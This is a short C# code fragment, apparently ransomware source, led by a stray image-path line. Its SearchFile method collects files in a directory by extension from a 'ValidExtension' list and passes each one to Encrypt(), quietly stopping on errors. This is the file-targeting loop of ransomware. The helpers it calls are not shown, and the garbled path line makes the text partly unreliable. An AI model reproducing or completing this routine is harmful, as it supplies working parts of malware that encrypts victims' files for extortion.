 internal static void SearchFile(string name)
{
foreach (string str in ValidExtension)
{
try
{
Files = Directory.GetFiles(name, "*" + str, SearchOption.TopDirectoryOnly);
}
catch (Exception)
{
break;
}
foreach (string str2 in Files)
{
Encrypt(str2);
}
}
}